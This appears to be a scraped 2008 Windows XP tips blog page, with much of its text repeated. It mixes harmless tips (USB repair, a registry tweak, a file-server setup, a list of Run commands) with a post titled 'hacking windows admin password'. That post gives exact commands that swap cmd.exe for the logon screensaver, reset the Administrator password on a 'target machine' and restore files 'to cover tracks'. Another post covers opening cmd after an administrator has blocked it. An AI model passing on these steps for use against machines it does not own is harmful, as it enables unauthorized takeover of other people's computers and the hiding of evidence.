HOW TO REPAIR IT
plug in ur drive to the usb port and restart ur computer.when ur system will boot up after shutdown it will run checkdisk on ur flash drive.let it run
after the system boots up completely u will be able to access ur drive!
Saturday, March 8, 2008
Friday, March 7, 2008
Disable Access to Add or Remove Programs, restrict other users from uninstalling any programs
Start regedit by go to start > run & type in regedit and press enter.
Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies
Right click on policies & create a new key by selecting new > key.
Name the new key Uninstall
Now select the newly created key ie Uninstall.
Now create a new DWORD value on the right pane of the regedit window
and name it NoAddRemovePrograms and set value to 1.
This should disable your Add or Remove Programs.
To re-enable your Add or Remove Programs just set the early created
NoAddRemovePrograms keys value to 0
Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies
Right click on policies & create a new key by selecting new > key.
Name the new key Uninstall
Now select the newly created key ie Uninstall.
Now create a new DWORD value on the right pane of the regedit window
and name it NoAddRemovePrograms and set value to 1.
This should disable your Add or Remove Programs.
To re-enable your Add or Remove Programs just set the early created
NoAddRemovePrograms keys value to 0
run IE in Calculator
How to acces the internet via your standard Mcft Calculator
When your browser(s) is/are messed up for some unexplainable reason
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Questionmark).
4. Select Go to URL-address.
5. Type your address into the avaliable field, but remember to type http://, and not just www. (or equivalent).
6. Have fun!
When your browser(s) is/are messed up for some unexplainable reason
1. Open your MS Calculator. This is normally found in Start => All Programs => Accessories => Calculator.
2. Open the help-window by pressing the F1 key.
3. Click the top-left corner icon of the help window once (Standard is a Document with a Questionmark).
4. Select Go to URL-address.
5. Type your address into the avaliable field, but remember to type http://, and not just www. (or equivalent).
6. Have fun!
Restore XP setting on every reinstall
Restore XP setting on every reinstall
I have been using this function for a lenghty time for friend's computer and my own computer. When you install fresh copy of Windows XP your settings are all wiped out and you have to set all again. This will not be done now.
just open RUN
type MIGWIZ.EXE
[press enter]
click NEXT
Select OLD COMPUTER radio button
Click NEXT
Select "Other (for example a removeable drive or network drive)"
Click BROWSE and give it a path where you want to save all your current settings
Click NEXT
Now select "SETTINGS ONLY"
Click NEXT
let the machine save all your current settings only.
You have a peace of mind that your settings are saved...
[TO RESTORE ALL THE SAVED SETTING WHEN YOU HAVE REINSTALLED YOUR WINDOWS XP]
just open RUN
type MIGWIZ.EXE
[press enter]
click NEXT
select NEW COMPUTER radio button
click NEXT
Select "I dont need the wizard disk............" and
Click NEXT
select "Other (for example a removeable drive or network drive)"
click NEXT after selecting the path
SEE THE WINDOWS XP RESTORE YOUR DESKTOP, QUICKLAUNCH, AND OTHER SETTINGS SAME AS BEFORE YOU RESINSTALLED WINDOWS. NO NEED TO SET ALL THE SETTING YOURSELF.
I have been using this function for a lenghty time for friend's computer and my own computer. When you install fresh copy of Windows XP your settings are all wiped out and you have to set all again. This will not be done now.
just open RUN
type MIGWIZ.EXE
[press enter]
click NEXT
Select OLD COMPUTER radio button
Click NEXT
Select "Other (for example a removeable drive or network drive)"
Click BROWSE and give it a path where you want to save all your current settings
Click NEXT
Now select "SETTINGS ONLY"
Click NEXT
let the machine save all your current settings only.
You have a peace of mind that your settings are saved...
[TO RESTORE ALL THE SAVED SETTING WHEN YOU HAVE REINSTALLED YOUR WINDOWS XP]
just open RUN
type MIGWIZ.EXE
[press enter]
click NEXT
select NEW COMPUTER radio button
click NEXT
Select "I dont need the wizard disk............" and
Click NEXT
select "Other (for example a removeable drive or network drive)"
click NEXT after selecting the path
SEE THE WINDOWS XP RESTORE YOUR DESKTOP, QUICKLAUNCH, AND OTHER SETTINGS SAME AS BEFORE YOU RESINSTALLED WINDOWS. NO NEED TO SET ALL THE SETTING YOURSELF.
hacking windows admin password
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user password"
If the Administrator Account is called admin and you want the password abcd enter this
"net user admin abcd"
and this changes the password on admin machine to abcd and you r in.
But i was not able to execute this on xp-2 it works on win 200o standalone machine.
Have fun
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user
If the Administrator Account is called admin and you want the password abcd enter this
"net user admin abcd"
and this changes the password on admin machine to abcd and you r in.
But i was not able to execute this on xp-2 it works on win 200o standalone machine.
Have fun
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
turn your old pc to File server
Turn your old PC into a File Server
If you want to give that old computer new life on your home network, try using it as a file server for music or pictures or whatever so that no matter where in the house you are you can access your massive digital library from any computer. Here’s what you’ll need to do…
Connection
You’ll need a home network. If you don’t you’ll need to buy a home network router ($50–$75 USD from DLink, Linksys, Netgear, etc.) and connect it to you high speed Internet connection and connect all your computers to it, including the old computer you are going to turn into a server.
Requirements
You will need to make sure that there’s enough hard drive space for all your files. Really old computers will have hard drives that are less than 10 GB, so you might consider adding a new larger hard drive. An old Pentium II or better with a 10 GB hard drive is probably your best bet.
Network Card
Check to see that the computer has a network card so it can be connected to the network. Most older computers will have 10 Megabit Ethernet cards which should be fine, but you might consider upgrading to a newer 100 Mbit or Gigabit card.
Sharing
1) Put all your files on the computer in a folder called FILES on the Desktop (or you could name it DATA or anything else…just make it memorable and one word. In the example below I’ll continue to use the name FILES.)
2) For easy identification on the network you might consider renaming the computer SERVER (or FILESERVER) in Control Panel under Network and Identification Tab (in Windows 98).
3) Right click on the FILES folder to activate sharing and give the shared folder a name on the network. You may have to run the file and printer sharing wizard first then right click and activate sharing after this.
4) On the SERVER computer click START then Run then type cmd (if you have XP or Me) or command (if you have Windows 95/98) to get a DOS box.
5) At the C:> prompt type ipconfig (and hit return) to see what the computer’s IP address is.
Acquire
Now go the computer on your network where you want to play the files on. Start Windows Explorer. Here we’ll assign the SERVER computer as a network drive. You have a C drive which is your main hard drive. You have a D drive wihich is usually a CD or DVD drive. Your SERVER can become yet another drive letter. Maybe your Z: drive or your X: drive.
In Windows Explorer at the top click the Tools menu then click Map Network Drive option. Under “Drive:” choose a drive letter that the SERVER will be assigned. It can be any unassigned drive letter. Z: or X: or whatever you want.
In the “Folder” field, type the IP address of the SERVER and add the name of the folder that you shared. It should look something like: \\192.168.1.104\FILES. Then click Finish.
If you named the computer DATA, you could also use \\SERVER\DATA\
Now all those files are now accessible via the network as your Z drive. Enjoy
If you want to give that old computer new life on your home network, try using it as a file server for music or pictures or whatever so that no matter where in the house you are you can access your massive digital library from any computer. Here’s what you’ll need to do…
Connection
You’ll need a home network. If you don’t you’ll need to buy a home network router ($50–$75 USD from DLink, Linksys, Netgear, etc.) and connect it to you high speed Internet connection and connect all your computers to it, including the old computer you are going to turn into a server.
Requirements
You will need to make sure that there’s enough hard drive space for all your files. Really old computers will have hard drives that are less than 10 GB, so you might consider adding a new larger hard drive. An old Pentium II or better with a 10 GB hard drive is probably your best bet.
Network Card
Check to see that the computer has a network card so it can be connected to the network. Most older computers will have 10 Megabit Ethernet cards which should be fine, but you might consider upgrading to a newer 100 Mbit or Gigabit card.
Sharing
1) Put all your files on the computer in a folder called FILES on the Desktop (or you could name it DATA or anything else…just make it memorable and one word. In the example below I’ll continue to use the name FILES.)
2) For easy identification on the network you might consider renaming the computer SERVER (or FILESERVER) in Control Panel under Network and Identification Tab (in Windows 98).
3) Right click on the FILES folder to activate sharing and give the shared folder a name on the network. You may have to run the file and printer sharing wizard first then right click and activate sharing after this.
4) On the SERVER computer click START then Run then type cmd (if you have XP or Me) or command (if you have Windows 95/98) to get a DOS box.
5) At the C:> prompt type ipconfig (and hit return) to see what the computer’s IP address is.
Acquire
Now go the computer on your network where you want to play the files on. Start Windows Explorer. Here we’ll assign the SERVER computer as a network drive. You have a C drive which is your main hard drive. You have a D drive wihich is usually a CD or DVD drive. Your SERVER can become yet another drive letter. Maybe your Z: drive or your X: drive.
In Windows Explorer at the top click the Tools menu then click Map Network Drive option. Under “Drive:” choose a drive letter that the SERVER will be assigned. It can be any unassigned drive letter. Z: or X: or whatever you want.
In the “Folder” field, type the IP address of the SERVER and add the name of the folder that you shared. It should look something like: \\192.168.1.104\FILES. Then click Finish.
If you named the computer DATA, you could also use \\SERVER\DATA\
Now all those files are now accessible via the network as your Z drive. Enjoy
open cmd when it has been blocked
1. start - run - cmd
2. start notepad and type "command.com" (without quotes) and save as .bat
3. open up notepad and type "start" (without quotes) and save as .bat file
4. create new shortcut - for location of the item type "command.com" (without quotes
5. create new shortcut - for location of the item type "start" (without quotes)
6. or also you should have access to WINDOWS (in C:\ or whatever your drive is) and then you can just start cmd from there....
7. theres a downloadable program called command prompt portible which will allow you to open up a modified version of cmd (more commands)
2. start notepad and type "command.com" (without quotes) and save as .bat
3. open up notepad and type "start" (without quotes) and save as .bat file
4. create new shortcut - for location of the item type "command.com" (without quotes
5. create new shortcut - for location of the item type "start" (without quotes)
6. or also you should have access to WINDOWS (in C:\ or whatever your drive is) and then you can just start cmd from there....
7. theres a downloadable program called command prompt portible which will allow you to open up a modified version of cmd (more commands)
UseFull shorcuts from run
100 Windows XP RUN COMMANDS
eg:- Go to StartMenu>RUN> "Command "
Accessibility Controls
access.cpl
Add Hardware Wizard
hdwwiz.cpl
Add/Remove Programs
appwiz.cpl
Administrative Tools
control admintools
Automatic Updates
wuaucpl.cpl
Bluetooth Transfer Wizard
fsquirt
Calculator
calc
Certificate Manager
certmgr.msc
Character Map
charmap
Check Disk Utility
chkdsk
Clipboard Viewer
clipbrd
Command Prompt
cmd
Component Services
dcomcnfg
Computer Management
compmgmt.msc
Date and Time Properties
timedate.cpl
DDE Shares
ddeshare
Device Manager
devmgmt.msc
Direct X Control Panel (If Installed)*
directx.cpl
Direct X Troubleshooter
dxdiag
Disk Cleanup Utility
cleanmgr
Disk Defragment
dfrg.msc
Disk Management
diskmgmt.msc
Disk Partition Manager
diskpart
Display Properties
control desktop
Display Properties
desk.cpl
Display Properties (w/Appearance Tab Preselected)
control color
Dr. Watson System Troubleshooting Utility
drwtsn32
Driver Verifier Utility
verifier
Event Viewer
eventvwr.msc
File Signature Verification Tool
sigverif
Findfast
findfast.cpl
Folders Properties
control folders
Fonts
control fonts
Fonts Folder
fonts
Free Cell Card Game
freecell
Game Controllers
joy.cpl
Group Policy Editor (XP Prof)
gpedit.msc
Hearts Card Game
mshearts
Iexpress Wizard
iexpress
Indexing Service
ciadv.msc
Internet Properties
inetcpl.cpl
IP Configuration (Display Connection Configuration)
ipconfig /all
IP Configuration (Display DNS Cache Contents)
ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)
ipconfig /flushdns
IP Configuration (Release All Connections)
ipconfig /release
IP Configuration (Renew All Connections)
ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS)
ipconfig /registerdns
IP Configuration (Display DHCP Class ID)
ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID)
ipconfig /setclassid
ava Control Panel (If Installed)
jpicpl32.cpl
Java Control Panel (If Installed)
javaws
Keyboard Properties
control keyboard
Local Security Settings
secpol.msc
Local Users and Groups
lusrmgr.msc
Logs You Out Of Windows
logoff
Mcft Chat
winchat
Minesweeper Game
winmine
Mouse Properties
control mouse
Mouse Properties
main.cpl
Network Connections
control netconnections
Network Connections
ncpa.cpl
Network Setup Wizard
netsetup.cpl
Notepad
notepad
Nview Desktop Manager (If Installed)
nvtuicpl.cpl
Object Packager
packager
ODBC Data Source Administrator
odbccp32.cpl
On Screen Keyboard
osk
Opens AC3 Filter (If Installed)
ac3filter.cpl
Password Properties
password.cpl
Performance Monitor
perfmon.msc
Performance Monitor
perfmon
Phone and Modem Options
telephon.cpl
Power Configuration
powercfg.cpl
Printers and Faxes
control printers
Printers Folder
printers
Private Character Editor
eudcedit
Quicktime (If Installed)
QuickTime.cpl
Regional Settings
intl.cpl
Registry Editor
regedit
Registry Editor
regedit32
Remote Desktop
mstsc
Removable Storage
ntmsmgr.msc
Removable Storage Operator Requests
ntmsoprq.msc
Resultant Set of Policy (XP Prof)
rsop.msc
Scanners and Cameras
sticpl.cpl
Scheduled Tasks
control schedtasks
Security Center
wscui.cpl
Services
services.msc
Shared Folders
fsmgmt.msc
Shuts Down Windows
shutdown
Sounds and Audio
mmsys.cpl
Spider Solitare Card Game
spider
SQL Client Configuration
cliconfg
System Configuration Editor
sysedit
System Configuration Utility
msconfig
System File Checker Utility (Scan Immediately)
sfc /scannow
System File Checker Utility (Scan Once At Next Boot)
sfc /scanonce
System File Checker Utility (Scan On Every Boot)
sfc /scanboot
System File Checker Utility (Return to Default Setting)
sfc /revert
System File Checker Utility (Purge File Cache)
sfc /purgecache
System File Checker Utility (Set Cache Size to size x)
sfc /cachesize=x
System Properties
sysdm.cpl
Task Manager
taskmgr
Telnet Client
telnet
User Account Management
nusrmgr.cpl
Utility Manager
utilman
Windows Firewall
firewall.cpl
Windows Magnifier
magnify
Windows Management Infrastructure
wmimgmt.msc
Windows System Security Tool
syskey
Windows Update Launches
wupdmgr
Windows XP Tour Wizard
tourstart
Wordpad
write
eg:- Go to StartMenu>RUN> "Command "
Accessibility Controls
access.cpl
Add Hardware Wizard
hdwwiz.cpl
Add/Remove Programs
appwiz.cpl
Administrative Tools
control admintools
Automatic Updates
wuaucpl.cpl
Bluetooth Transfer Wizard
fsquirt
Calculator
calc
Certificate Manager
certmgr.msc
Character Map
charmap
Check Disk Utility
chkdsk
Clipboard Viewer
clipbrd
Command Prompt
cmd
Component Services
dcomcnfg
Computer Management
compmgmt.msc
Date and Time Properties
timedate.cpl
DDE Shares
ddeshare
Device Manager
devmgmt.msc
Direct X Control Panel (If Installed)*
directx.cpl
Direct X Troubleshooter
dxdiag
Disk Cleanup Utility
cleanmgr
Disk Defragment
dfrg.msc
Disk Management
diskmgmt.msc
Disk Partition Manager
diskpart
Display Properties
control desktop
Display Properties
desk.cpl
Display Properties (w/Appearance Tab Preselected)
control color
Dr. Watson System Troubleshooting Utility
drwtsn32
Driver Verifier Utility
verifier
Event Viewer
eventvwr.msc
File Signature Verification Tool
sigverif
Findfast
findfast.cpl
Folders Properties
control folders
Fonts
control fonts
Fonts Folder
fonts
Free Cell Card Game
freecell
Game Controllers
joy.cpl
Group Policy Editor (XP Prof)
gpedit.msc
Hearts Card Game
mshearts
Iexpress Wizard
iexpress
Indexing Service
ciadv.msc
Internet Properties
inetcpl.cpl
IP Configuration (Display Connection Configuration)
ipconfig /all
IP Configuration (Display DNS Cache Contents)
ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)
ipconfig /flushdns
IP Configuration (Release All Connections)
ipconfig /release
IP Configuration (Renew All Connections)
ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS)
ipconfig /registerdns
IP Configuration (Display DHCP Class ID)
ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID)
ipconfig /setclassid
ava Control Panel (If Installed)
jpicpl32.cpl
Java Control Panel (If Installed)
javaws
Keyboard Properties
control keyboard
Local Security Settings
secpol.msc
Local Users and Groups
lusrmgr.msc
Logs You Out Of Windows
logoff
Mcft Chat
winchat
Minesweeper Game
winmine
Mouse Properties
control mouse
Mouse Properties
main.cpl
Network Connections
control netconnections
Network Connections
ncpa.cpl
Network Setup Wizard
netsetup.cpl
Notepad
notepad
Nview Desktop Manager (If Installed)
nvtuicpl.cpl
Object Packager
packager
ODBC Data Source Administrator
odbccp32.cpl
On Screen Keyboard
osk
Opens AC3 Filter (If Installed)
ac3filter.cpl
Password Properties
password.cpl
Performance Monitor
perfmon.msc
Performance Monitor
perfmon
Phone and Modem Options
telephon.cpl
Power Configuration
powercfg.cpl
Printers and Faxes
control printers
Printers Folder
printers
Private Character Editor
eudcedit
Quicktime (If Installed)
QuickTime.cpl
Regional Settings
intl.cpl
Registry Editor
regedit
Registry Editor
regedit32
Remote Desktop
mstsc
Removable Storage
ntmsmgr.msc
Removable Storage Operator Requests
ntmsoprq.msc
Resultant Set of Policy (XP Prof)
rsop.msc
Scanners and Cameras
sticpl.cpl
Scheduled Tasks
control schedtasks
Security Center
wscui.cpl
Services
services.msc
Shared Folders
fsmgmt.msc
Shuts Down Windows
shutdown
Sounds and Audio
mmsys.cpl
Spider Solitare Card Game
spider
SQL Client Configuration
cliconfg
System Configuration Editor
sysedit
System Configuration Utility
msconfig
System File Checker Utility (Scan Immediately)
sfc /scannow
System File Checker Utility (Scan Once At Next Boot)
sfc /scanonce
System File Checker Utility (Scan On Every Boot)
sfc /scanboot
System File Checker Utility (Return to Default Setting)
sfc /revert
System File Checker Utility (Purge File Cache)
sfc /purgecache
System File Checker Utility (Set Cache Size to size x)
sfc /cachesize=x
System Properties
sysdm.cpl
Task Manager
taskmgr
Telnet Client
telnet
User Account Management
nusrmgr.cpl
Utility Manager
utilman
Windows Firewall
firewall.cpl
Windows Magnifier
magnify
Windows Management Infrastructure
wmimgmt.msc
Windows System Security Tool
syskey
Windows Update Launches
wupdmgr
Windows XP Tour Wizard
tourstart
Wordpad
write
Subscribe to:
Posts (Atom)